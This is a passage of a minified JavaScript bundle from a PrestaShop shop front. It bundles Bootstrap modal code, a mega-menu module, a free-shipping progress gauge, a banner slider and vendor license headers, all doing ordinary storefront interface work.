$.post(refreshURL,requestData).then(function(resp){var html=$('<div />').append($.parseHTML(resp.preview));$('.blockcart').replaceWith($(resp.preview).find('.blockcart'));if(resp.modal){showModal(resp.modal)}}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp})})})});!function(e){var t={};function n(s){if(t[s])return t[s].exports;var i=t[s]={i:s,l:!1,exports:{}};return e[s].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,s){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(n.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(s,i,function(t){return e[t]}.bind(null,i));return s},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/modules/rocketmegamenu/views/",n(n.s=1)}([function(e,t){e.exports=jQuery},function(e,t,n){n(7),e.exports=n(4)},function(e,t,n){
/*!
  * Bootstrap modal.js v4.5.3 (https://getbootstrap.com/)
  * Copyright 2011-2020 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var s=n(e),i=n(t);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e}).apply(this,arguments)}function a(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}var r="modal",l=".bs.modal",d=s.default.fn[r],u={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},c=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t,n,d,c=e.prototype;return c.toggle=function(e){return this._isShown?this.hide():this.show(e)},c.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){s.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var n=s.default.Event("show.bs.modal",{relatedTarget:e});s.default(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),s.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(e){return t.hide(e)})),s.default(this._dialog).on("mousedown.dismiss.bs.modal",(function(){s.default(t._element).one("mouseup.dismiss.bs.modal",(function(e){s.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return t._showElement(e)})))}},c.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=s.default.Event("hide.bs.modal");if(s.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var o=s.default(this._element).hasClass("fade");if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),s.default(document).off("focusin.bs.modal"),s.default(this._element).removeClass("show"),s.default(this._element).off("click.dismiss.bs.modal"),s.default(this._dialog).off("mousedown.dismiss.bs.modal"),o){var a=i.default.getTransitionDurationFromElement(this._element);s.default(this._element).one(i.default.TRANSITION_END,(function(e){return t._hideModal(e)})).emulateTransitionEnd(a)}else this._hideModal()}}},c.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return s.default(e).off(l)})),s.default(document).off("focusin.bs.modal"),s.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},c.handleUpdate=function(){this._adjustDialog()},c._getConfig=function(e){return e=o({},u,e),i.default.typeCheckConfig(r,e,h),e},c._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=s.default.Event("hidePrevented.bs.modal");if(s.default(this._element).trigger(t),t.isDefaultPrevented())return;var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var o=i.default.getTransitionDurationFromElement(this._dialog);s.default(this._element).off(i.default.TRANSITION_END),s.default(this._element).one(i.default.TRANSITION_END,(function(){e._element.classList.remove("modal-static"),n||s.default(e._element).one(i.default.TRANSITION_END,(function(){e._element.style.overflowY=""})).emulateTransitionEnd(e._element,o)})).emulateTransitionEnd(o),this._element.focus()}else this.hide()},c._showElement=function(e){var t=this,n=s.default(this._element).hasClass("fade"),o=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),s.default(this._dialog).hasClass("modal-dialog-scrollable")&&o?o.scrollTop=0:this._element.scrollTop=0,n&&i.default.reflow(this._element),s.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var a=s.default.Event("shown.bs.modal",{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,s.default(t._element).trigger(a)};if(n){var l=i.default.getTransitionDurationFromElement(this._dialog);s.default(this._dialog).one(i.default.TRANSITION_END,r).emulateTransitionEnd(l)}else r()},c._enforceFocus=function(){var e=this;s.default(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(t){document!==t.target&&e._element!==t.target&&0===s.default(e._element).has(t.target).length&&e._element.focus()}))},c._setEscapeEvent=function(){var e=this;this._isShown?s.default(this._element).on("keydown.dismiss.bs.modal",(function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()})):this._isShown||s.default(this._element).off("keydown.dismiss.bs.modal")},c._setResizeEvent=function(){var e=this;this._isShown?s.default(window).on("resize.bs.modal",(function(t){return e.handleUpdate(t)})):s.default(window).off("resize.bs.modal")},c._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){s.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),s.default(e._element).trigger("hidden.bs.modal")}))},c._removeBackdrop=function(){this._backdrop&&(s.default(this._backdrop).remove(),this._backdrop=null)},c._showBackdrop=function(e){var t=this,n=s.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),s.default(this._backdrop).appendTo(document.body),s.default(this._element).on("click.dismiss.bs.modal",(function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&t._triggerBackdropTransition()})),n&&i.default.reflow(this._backdrop),s.default(this._backdrop).addClass("show"),!e)return;if(!n)return void e();var o=i.default.getTransitionDurationFromElement(this._backdrop);s.default(this._backdrop).one(i.default.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){s.default(this._backdrop).removeClass("show");var a=function(){t._removeBackdrop(),e&&e()};if(s.default(this._element).hasClass("fade")){var r=i.default.getTransitionDurationFromElement(this._backdrop);s.default(this._backdrop).one(i.default.TRANSITION_END,a).emulateTransitionEnd(r)}else a()}else e&&e()},c._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},c._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},c._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},c._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));s.default(t).each((function(t,n){var i=n.style.paddingRight,o=s.default(n).css("padding-right");s.default(n).data("padding-right",i).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),s.default(n).each((function(t,n){var i=n.style.marginRight,o=s.default(n).css("margin-right");s.default(n).data("margin-right",i).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var i=document.body.style.paddingRight,o=s.default(document.body).css("padding-right");s.default(document.body).data("padding-right",i).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}s.default(document.body).addClass("modal-open")},c._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));s.default(e).each((function(e,t){var n=s.default(t).data("padding-right");s.default(t).removeData("padding-right"),t.style.paddingRight=n||""}));var t=[].slice.call(document.querySelectorAll(".sticky-top"));s.default(t).each((function(e,t){var n=s.default(t).data("margin-right");void 0!==n&&s.default(t).css("margin-right",n).removeData("margin-right")}));var n=s.default(document.body).data("padding-right");s.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},c._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,n){return this.each((function(){var i=s.default(this).data("bs.modal"),a=o({},u,s.default(this).data(),"object"==typeof t&&t?t:{});if(i||(i=new e(this,a),s.default(this).data("bs.modal",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](n)}else a.show&&i.show(n)}))},t=e,d=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return u}}],(n=null)&&a(t.prototype,n),d&&a(t,d),e}();return s.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var t,n=this,a=i.default.getSelectorFromElement(this);a&&(t=document.querySelector(a));var r=s.default(t).data("bs.modal")?"toggle":o({},s.default(t).data(),s.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=s.default(t).one("show.bs.modal",(function(e){e.isDefaultPrevented()||l.one("hidden.bs.modal",(function(){s.default(n).is(":visible")&&n.focus()}))}));c._jQueryInterface.call(s.default(t),r,this)})),s.default.fn[r]=c._jQueryInterface,s.default.fn[r].Constructor=c,s.default.fn[r].noConflict=function(){return s.default.fn[r]=d,c._jQueryInterface},c}(n(0),n(3))},function(e,t,n){
/*!
  * Bootstrap util.js v4.5.3 (https://getbootstrap.com/)
  * Copyright 2011-2020 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var n=t(e);function s(e){var t=this,s=!1;return n.default(this).one(i.TRANSITION_END,(function(){s=!0})),setTimeout((function(){s||i.triggerTransitionEnd(t)}),e),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n.default(e).css("transition-duration"),s=n.default(e).css("transition-delay"),i=parseFloat(t),o=parseFloat(s);return i||o?(t=t.split(",")[0],s=s.split(",")[0],1e3*(parseFloat(t)+parseFloat(s))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n.default(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var s in n)if(Object.prototype.hasOwnProperty.call(n,s)){var o=n[s],a=t[s],r=a&&i.isElement(a)?"element":null==(l=a)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(e.toUpperCase()+': Option "'+s+'" provided type "'+r+'" but expected type "'+o+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?i.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===n.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};return i.jQueryDetection(),n.default.fn.emulateTransitionEnd=s,n.default.event.special[i.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(n.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},i}(n(0))},function(e,t,n){"use strict";n.r(t),t.default=n.p+"css/style.css"},,,function(e,t,n){"use strict";n.r(t);var s=n(0),i=n.n(s);class o{constructor(e,t,n){let s=Object.assign({},{triggerType:"click",megamenuType:"submenu_modal",selectorIdTarget:"data-id-target",classNameSubmenuShow:"is-subm-show",subMenus:null},n);this.triggerType=s.triggerType,this.megamenuType=s.megamenuType,this.selectorIdTarget=s.selectorIdTarget,this.classNameSubmenuShow=s.classNameSubmenuShow,this.selectorSubMenu="data-id-submenu",this.subMenus=i()('[data-rcktmm-parent="'+t+'"]'),this.idTargetOpen=null,this.isSubMenusOpen=null,this.isOpeningMenu=null,this.modalSelector="#js-rckt-menu-modal",this.modalBodySelector="#js-rckt-menu-modal-body",this.isFirstTime=!0,this.btnBurgerSelector="[data-show-first-menu]",this.sectionTabSelector="[data-subsection]"}init(){this.initTrigger(),this.eventModal(),this.showFirstMenu(),this.showTabOnClick()}initTrigger(){"click"===this.triggerType||"hover"===this.triggerType&&"submenu_under"!==this.megamenuType?this.triggerOnClick():this.triggerOnHover()}triggerOnHover(){i()(".js-has-submenu").hoverIntent({over:e=>{this.showSubmenuHover(e)},out:e=>{this.hideSubmenuHover(e)},timeout:300})}showSubmenuHover(e){i()(e.currentTarget).addClass("is-item-active")}hideSubmenuHover(e){i()(e.currentTarget).removeClass("is-item-active")}triggerOnClick(){i()(document).on("click","["+this.selectorIdTarget+"]",e=>{e.stopPropagation(),e.preventDefault();let t=this.getIdTarget(i()(e.target));this.showSubmenu(t)})}getIdTarget(e){return e.attr(this.selectorIdTarget)?e.attr(this.selectorIdTarget):e.closest("["+this.selectorIdTarget+"]").attr(this.selectorIdTarget)}showSubmenu(e){void 0!==e&&(this.isOpeningMenu=!0,this.idTargetOpen=e,this.hideSubmenu(),i()("["+this.selectorSubMenu+"="+e+"]").addClass(this.classNameSubmenuShow),"submenu_under"!==this.megamenuType&&i()(this.modalSelector).modal("show"),this.showFirstTab(e))}showFirstTab(e){let t=i()('[data-toggle="pill"]',"["+this.selectorSubMenu+"="+e+"]").first();t.length&&t.tab("show")}hideSubmenu(e=null){i()("["+this.selectorSubMenu+"]").removeClass(this.classNameSubmenuShow),this.idTargetOpen===e&&(this.isOpeningMenu=null),this.idTargetOpen=null}eventModal(){i()(this.modalSelector).on("hide.bs.modal",(function(){this.isSubMenusOpen=!1})),i()(this.modalSelector).on("show.bs.modal",(function(){this.isSubMenusOpen||(this.isSubMenusOpen=!1)}))}showFirstMenu(){i()(document).on("click",this.btnBurgerSelector,e=>{if(e.stopPropagation(),e.preventDefault(),prestashop.responsive.mobile)return;let t=i()("["+this.selectorSubMenu+"]",this.subMenus).first().data("id-submenu");this.showSubmenu(t)})}showTabOnClick(){i()(document).on("click",this.sectionTabSelector,e=>{e.stopPropagation(),e.preventDefault();let t=i()(e.target).data("subsection");void 0!==t&&i()('[data-id-widget="'+t+'"]').tab("show")})}}n(2);class a{constructor(e,t,n){let s=Object.assign({},{modalSelector:"#js-rckt-modal-mobile",selectorIdTarget:"data-id-target",selectorIdSubmenu:"data-id-submenu",classNameSubmenuShow:"show",btnBurgerSelector:"[data-show-first-menu]",isSubMenusOpen:null},n);this.modalSelector=s.modalSelector,this.selectorIdTarget=s.selectorIdTarget,this.selectorIdSubmenu=s.selectorIdSubmenu,this.subMenus=i()('[data-rcktmm-parent="'+t+'"]'),this.classNameSubmenuShow=s.classNameSubmenuShow,this.isSubMenusOpen=s.isSubMenusOpen,this.btnBurgerSelector=s.btnBurgerSelector}init(){this.eventModal(),this.handleModal(),this.handleSubmenu(),this.showFirstMenu()}eventModal(){i()(this.modalSelector).on("hide.bs.modal",()=>{this.isSubMenusOpen=!1,i()(".c-rmenumob__panel.show").each(()=>{i()(".c-rmenumob__panel.show").removeClass("show")})}),i()(this.modalSelector).on("show.bs.modal",()=>{this.isSubMenusOpen||(this.isSubMenusOpen=!0)})}getIdTarget(e){return e.attr(this.selectorIdTarget)?e.attr(this.selectorIdTarget):e.closest("["+this.selectorIdTarget+"]").attr(this.selectorIdTarget)}handleModal(){i()(document).on("click","#handleModalMobile",e=>{i()(this.modalSelector).modal("show")})}handleSubmenu(){i()(document).on("click","["+this.selectorIdTarget+"]",e=>{let t=i()(e.target),n=this.getIdTarget(t),s=i()(".c-rmenumob__panel["+this.selectorIdSubmenu+'="'+n+'"]'),o=i()(".c-rmenumob__panel.show["+this.selectorIdSubmenu+"]");void 0!==n&&(void 0!==t.data("back-btn")?this.hideSubpanel(t.closest(o)):s.hasClass("submenu-loaded")?this.showSubpanel(s,n):this.createSubpanels(s,n))})}createSubpanels(e,t){e.addClass("submenu-loaded"),i.a.ajax({method:"GET",url:ajaxMenuCtrl,data:{action:"render_megamenu",is_mobile:"1",id_megamenu:t,token:prestashop.static_token},dataType:"json"}).done(t=>{e.append(t.submenu),e.find(".c-rmenumob__panel:not(.submenu-loaded)").addClass("submenu-loaded"),this.showSubpanel(e)})}showSubpanel(e){e.length>0&&e.addClass("show")}hideSubpanel(e){e.length>0&&e.hasClass("show")&&e.removeClass("show")}showFirstMenu(){i()(document).on("click",this.btnBurgerSelector,e=>{e.stopPropagation(),e.preventDefault(),prestashop.responsive.mobile&&i()(this.modalSelector).modal("show")})}}class r{constructor(e,t,n){const s={selectorIdTarget:"data-id-target",selectorIdSubmenu:"data-id-submenu",subMenus:i()('[data-rcktmm-parent="'+t+'"]'),isSubMenusOpen:null,btnBurgerSelector:"#js-rckt-menu-btn-burger",modalSelector:"#js-rckt-menu-modal",modalBodySelector:"#js-rckt-menu-modal-body",sectionTabSelector:"[data-subsection]"};let o=Object.assign({},s,n);this.selectorIdTarget=o.selectorIdTarget,this.selectorIdSubmenu=o.selectorIdSubmenu,this.subMenus=o.subMenus,this.isSubMenusOpen=o.isSubMenusOpen,this.btnBurgerSelector=o.btnBurgerSelector,this.modalSelector=o.modalSelector,this.modalBodySelector=o.modalBodySelector,this.sectionTabSelector=o.sectionTabSelector,this.selectorIdSubmenu=o.selectorIdSubmenu}init(){this.eventModal(),this.handleMenu(),this.handleShowFirstMenu(),this.handleShowTab()}eventModal(){i()(this.modalSelector).on("hide.bs.modal",()=>{this.isSubMenusOpen=!1,i()(".c-roffcanvas__panel.show").each(()=>{i()(".c-roffcanvas__panel.show").removeClass("show")})}),i()(this.modalSelector).on("show.bs.modal",()=>{this.isSubMenusOpen||(this.isSubMenusOpen=!0)})}handleMenu(){i()(document).on("click","["+this.selectorIdTarget+"]",e=>{e.stopPropagation(),e.preventDefault();let t=i()(e.target),n=this.getIdTarget(t),s=i()(".c-roffcanvas__panel.show["+this.selectorIdSubmenu+"]");void 0!==n&&(void 0!==t.data("back-btn")?this.hideSubpanel(t.closest(s)):(i()(this.modalSelector).modal("show"),this.showSubmenu(n)))})}getIdTarget(e){return e.attr(this.selectorIdTarget)?e.attr(this.selectorIdTarget):e.closest("["+this.selectorIdTarget+"]").attr(this.selectorIdTarget)}handleShowFirstMenu(){i()(document).on("click",this.btnBurgerSelector,e=>{e.stopPropagation(),e.preventDefault();let t=i()("["+this.selectorIdSubmenu+"]",this.subMenus).first().data("id-submenu");this.showSubpanel(t)})}showSubmenu(e){void 0!==e&&(i()("["+this.selectorIdSubmenu+"="+e+"]").parents().closest(".c-roffcanvas__panel").addClass("show"),i()("["+this.selectorIdSubmenu+"="+e+"]").addClass("show"),this.showFirstTab(e))}showFirstTab(e){let t=i()('[data-toggle="pill"]',"["+this.selectorIdSubmenu+"="+e+"]").first();t.length&&t.tab("show")}showSubpanel(e){e.length>0&&e.addClass("show")}hideSubpanel(e){e.length>0&&e.hasClass("show")&&e.removeClass("show")}handleShowTab(){i()(document).on("click",this.sectionTabSelector,e=>{e.stopPropagation(),e.preventDefault();let t=i()(e.target).data("subsection");void 0!==t&&i()('[data-id-widget="'+t+'"]').tab("show")})}}$((function(){let e=$("[data-rcktmm]"),t=$("[data-rcktmm-mobile]");e.length&&$(window).outerWidth()>768&&$.each(e,(function(e,t){let n=$(t),s=n.data("rcktmm"),i=n.data("type"),l=n.data("options");if(void 0!==l&&l||(l={}),"offcanvas"===i){new r(n,s,l).init()}else{new o(n,s,l).init(),new a(n,s,l).init()}})),t.length&&$(window).outerWidth()<=768&&$.each(t,(function(e,t){let n=$(t),s=n.data("rcktmm"),i=n.data("type"),o=n.data("options");if(void 0!==o&&o||(o={}),"offcanvas"===i){new r(n,s,o).init()}else{new a(n,s,o).init()}}))}))}]);(function(){var MAIN_ID='freelivery_remaining';var SUMMARY_ID='freelivery_remaining_summary';function $qs(sel,ctx){return(ctx||document).querySelector(sel)}
function $qsa(sel,ctx){return Array.prototype.slice.call((ctx||document).querySelectorAll(sel))}
function formatAndSetText(node,text){if(!node)return;if(typeof text==='string'&&text.length)node.textContent=text}
function showBars(text){formatAndSetText($qs('#'+MAIN_ID+' #freelivery_remaining_amount'),text);formatAndSetText($qs('#'+SUMMARY_ID+' #freelivery_remaining_amount'),text);$qsa('#'+MAIN_ID+', #'+MAIN_ID+' hr, #'+SUMMARY_ID+', #'+SUMMARY_ID+' hr').forEach(function(el){el.style.display=''})}
function hideBars(){$qsa('#'+MAIN_ID+', #'+MAIN_ID+' hr, #'+SUMMARY_ID+', #'+SUMMARY_ID+' hr').forEach(function(el){el.style.display='none'})}
function insertAtDesiredPlace(node){var loyalty=document.querySelector('.c-panel.u-bg-primary-light');if(loyalty&&loyalty.parentElement){loyalty.parentElement.insertBefore(node,loyalty);return!0}
var overview=document.querySelector('.cart-overview');if(overview&&overview.parentElement){overview.insertAdjacentElement('afterend',node);return!0}
var cardBody=document.querySelector('.js-cart__card-body')||document.querySelector('.js-cart');if(cardBody){cardBody.insertAdjacentElement('afterbegin',node);return!0}
return!1}
function removeDuplicateMainBars(keep){$qsa('#'+MAIN_ID).forEach(function(n){if(keep&&n===keep)return;n.remove()})}
function buildSummaryCopyFrom(mainBar){if(!mainBar)return null;var copy=mainBar.cloneNode(!0);copy.id=SUMMARY_ID;return copy}
function ensureSummaryBarExists(mainBar){var panel=$qs('.c-cart-summary');if(!panel)return;if($qs('#'+SUMMARY_ID,panel))return;var copy=buildSummaryCopyFrom(mainBar);if(!copy)return;var head=$qs('.c-panel__head',panel);if(head)head.insertAdjacentElement('afterend',copy);else panel.prepend(copy)}
function getFreshMainBarFromResp(resp){var html=(resp&&(resp.cart_detailed||resp.cart))||'';if(!html)return null;try{var doc=new DOMParser().parseFromString('<div>'+html+'</div>','text/html');return doc.querySelector('#'+MAIN_ID)}catch(e){return null}}
function replaceMainBarFromResp(resp){var fresh=getFreshMainBarFromResp(resp);if(!fresh)return!1;var current=$qs('#'+MAIN_ID);if(current){current.replaceWith(fresh)}else{if(!insertAtDesiredPlace(fresh))return!1}
removeDuplicateMainBars(fresh);ensureSummaryBarExists(fresh);return!0}
function handleFlags(resp){var hasFlags=(typeof resp.free_ship!=='undefined')||(typeof resp.freeShipping!=='undefined');if(!hasFlags)return!1;if(resp.free_ship===!0){hideBars()}else{showBars(resp.freeShipping)}
return!0}
function onAnyCartUpdated(event){var resp=(event&&(event.resp||event.response||{}))||{};var replaced=replaceMainBarFromResp(resp);if(handleFlags(resp)){updateGauges(resp);return}
if(replaced){updateGauges(resp);return}}
function parseAmount(txt){if(!txt)return NaN;return parseFloat(String(txt).replace(/\u00A0/g,' ').replace(/[^0-9,.\- ]/g,'').replace(/\s+/g,'').replace(',','.'))}
function getProductsSubtotalFromDOM(){var el=document.querySelector('#cart-subtotal-products .value')||document.querySelector('.cart-summary-subtotals #cart-subtotal-products .value')||document.querySelector('#items-subtotal .value');if(el){var n=parseAmount(el.textContent);if(!isNaN(n)&&n>=0)return n}
var sum=0,found=!1;document.querySelectorAll('.u-txt-lead, .line-total, .cart-item-total').forEach(function(node){var v=parseAmount(node.textContent);if(!isNaN(v)&&v>=0){sum+=v;found=!0}});return found?sum:NaN}
function computeThresholdAndCurrent(resp){var main=document.getElementById(MAIN_ID);var thresholdAttr=main&&main.getAttribute('data-threshold');var threshold=thresholdAttr?parseAmount(thresholdAttr):NaN;var remainingFloat=(resp&&typeof resp.freeShippingFloat==='number')?resp.freeShippingFloat:NaN;var products=getProductsSubtotalFromDOM();if((isNaN(threshold)||threshold<=0)&&!isNaN(products)&&!isNaN(remainingFloat)){threshold=products+remainingFloat;if(main)main.setAttribute('data-threshold',String(threshold));var summaryCopy=document.getElementById(SUMMARY_ID);if(summaryCopy)summaryCopy.setAttribute('data-threshold',String(threshold))}
var current=(!isNaN(products)&&!isNaN(threshold))?Math.max(0,Math.min(products,threshold)):NaN;return{threshold:threshold,current:current}}
function ensureStyles(){if(document.getElementById('freelivery-gauge-style'))return;var css=('.freelivery-gauge{position:relative;width:100%;height:8px;border-radius:999px;background:rgba(0,0,0,.08);overflow:hidden;margin:8px 0 4px}'+'.freelivery-gauge__fill{height:100%;width:0%;border-radius:999px;background:#f3903d;opacity:.9;transition:width .35s ease}');var style=document.createElement('style');style.id='freelivery-gauge-style';style.type='text/css';style.appendChild(document.createTextNode(css));document.head.appendChild(style)}
function ensureGaugeOnNode(wrapper){if(!wrapper)return null;var line=wrapper.querySelector('.cart-summary-line');if(!line)return null;var gauge=wrapper.querySelector('.freelivery-gauge');if(gauge)return gauge;gauge=document.createElement('div');gauge.className='freelivery-gauge';gauge.setAttribute('role','progressbar');gauge.setAttribute('aria-valuemin','0');gauge.setAttribute('aria-valuemax','100');gauge.setAttribute('aria-valuenow','0');var fill=document.createElement('div');fill.className='freelivery-gauge__fill';gauge.appendChild(fill);line.insertAdjacentElement('afterend',gauge);return gauge}
function applyGaugePercentTo(wrapper,percent){if(!wrapper)return;var gauge=ensureGaugeOnNode(wrapper);if(!gauge)return;var fill=gauge.querySelector('.freelivery-gauge__fill');var p=Math.max(0,Math.min(100,Math.round(percent)));if(fill)fill.style.width=p+'%';gauge.setAttribute('aria-valuenow',String(p))}
function findAllFreeliveryWrappers(){var nodes=[];var main=document.getElementById(MAIN_ID);if(main)nodes.push(main);$qsa('.cart-summary-top.js-cart-summary-top').forEach(function(el){if(nodes.indexOf(el)!==-1)return;var label=el.querySelector('.cart-summary-line .label');if(label&&/livraison gratuite/i.test(label.textContent))nodes.push(el)});var summary=document.getElementById(SUMMARY_ID);if(summary&&nodes.indexOf(summary)===-1)nodes.push(summary);return nodes}
function updateGauges(resp){ensureStyles();var t=computeThresholdAndCurrent(resp);if(isNaN(t.threshold)||t.threshold<=0||isNaN(t.current))return;var percent=(t.current/t.threshold)*100;findAllFreeliveryWrappers().forEach(function(w){applyGaugePercentTo(w,percent)})}
$(document).ready(function(){if(!(window.prestashop&&prestashop.on))return;prestashop.on('updatedCart',onAnyCartUpdated);prestashop.on('cart updated',onAnyCartUpdated);prestashop.on('updateCart',onAnyCartUpdated);updateGauges({})})})();document.addEventListener("DOMContentLoaded",function(){const direction='X';const intervalSecs=4;const container=document.querySelector(".js-banner-container");const slider=document.querySelector(".js-banner-slider");const items=container.querySelectorAll(".js-banner-item");let index=0,intervalId;slider.style.width=`${100 * items.length}%`;const autoSlide=()=>{intervalId=setInterval(()=>slideImage(++index),intervalSecs*1000)};autoSlide();const slideImage=()=>{index=index===items.length?0:index<0?items.length-1:index;slider.style.transform=`translate${direction}(-${((100 / items.length) * index)}%)`};container.addEventListener("mouseover",()=>clearInterval(intervalId));container.addEventListener("mouseleave",autoSlide)});/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author      Prestarocket <prestarocket@gmail.com>
 * @copyright   SARL JUST WEB
 * @license     Commercial
 */
$('#js-rocketmsg').on('close.bs.alert',function(){$.ajax({url:readBannerLink,type:'POST',dataType:'json'})});/**
* Klaviyo
*
* NOTICE OF LICENSE
*
* This source file is subject to the Commercial License
* you can't distribute, modify or sell this code
*
* DISCLAIMER
*
